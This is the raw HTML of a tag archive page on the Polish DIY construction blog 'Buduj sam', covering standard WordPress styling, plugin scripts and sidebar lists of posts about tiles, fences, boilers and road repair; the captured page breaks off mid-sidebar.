

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buduj-sam.pl/tag/kamien
body_size: 13797
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.buduj-sam.pl/xmlrpc.php">
    <title>kamień &#8211; Buduj sam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z wpisami" href="https://www.buduj-sam.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z komentarzami" href="https://www.buduj-sam.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z wpisami otagowanymi jako kamień" href="https://www.buduj-sam.pl/tag/kamien/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/styles/zilla-likes.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-plugins-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-print-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-custom-style-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/custom-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='tt-trendyicon-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/trendyicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-style-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" /></noscript><script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/scripts/zilla-likes.js" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://www.buduj-sam.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.buduj-sam.pl/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buduj-sam.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="trendymag_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<body data-rsssl=1 id="home" class="archive tag tag-kamien tag-29 wp-theme-trendymag header-two footer-two has-header-search menu-colored-border fullwidth-layout wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
            <div id="preloader" style="background-color: #ffffff">
            <div id="status">
                <div class="status-mes" style="background-image: url(https://www.buduj-sam.pl/wp-content/themes/trendymag/images/preloader.gif);"></div>
            </div>
        </div>
    
    <div id="wrapper">
                    <div id="sidebar-wrapper">
                <div class="sidebar-contents">
                                            <div class="sidebar-logo">
                            
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                        </div>
                                        
                                            <div class="tt-sidebar-wrapper toogle-menu-sidebar" role="complementary">
                            <div id="tt_latest_post-2" class="widget widget_tt_latest_post"><h3 class="widget-title">Latest post</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="tt_popular_post-5" class="widget widget_tt_popular_post"><h3 class="widget-title">Popular Posts</h3>
            <div class="tt-popular-post">
                                            <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/bojlery-bydgoszcz/59">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2013/11/bojler-65x65.jpg" alt="Bojlery Bydgoszcz">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/bojlery-bydgoszcz/59">Bojlery Bydgoszcz</a>
                                                                                    <span>(1807)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>21 listopada 2013</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/ogrodzenie-betonowe.jpg" alt="Zalety ogrodzenia betonowego">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115">Zalety ogrodzenia betonowego</a>
                                                                                    <span>(1741)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>6 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a>
                                                                                    <span>(1729)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">
